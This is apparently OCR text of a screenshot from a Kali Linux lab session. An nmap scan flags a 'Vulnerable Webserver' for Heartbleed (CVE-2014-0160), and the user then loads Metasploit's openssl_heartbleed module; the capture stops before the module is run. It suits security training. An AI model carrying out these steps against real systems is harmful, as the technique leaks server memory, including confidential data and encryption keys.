 Kali - VMware Workstation
File Edit View VM Tabs Help
Vulnerable Webserver Kali
qterminal 04:20 AM
kali@kali: ~
File Actions Edit View Help
21 GB
Volume
Trash
File Syste
Home
File Actions
(kali㉿ka
$
File Actions Edit View Help
(kali㉿kali)-[~]
$
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug.
The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise e
ncrypted confidential information as well as the encryption keys themselves.
|
| References:
| http://www.openssl.org/news/secadv_20140407.txt
| http://cvedetails.com/cve/2014-0160/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
Nmap done: 1 IP address (1 host up) scanned in 0.28 seconds
(kali㉿kali)-[~]
$ msfconsole
METASPLOIT
=[ metasploit v6.1.10-dev ]
+ -- --=[ 2172 exploits - 1149 auxiliary - 398 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
msf6 > search heartbleed
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/server/openssl_heartbeat_client_memory 2014-04-07 normal No OpenSSL Heartbeat (Heartbleed) Client Memory Exp
osure
1 auxiliary/scanner/ssl/openssl_heartbleed 2014-04-07 normal Yes OpenSSL Heartbeat (Heartbleed) Information Leak
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/ssl/openssl_heartbleed
msf6 > use auxiliary/scanner/ssl/openssl_heartbleed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > show
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.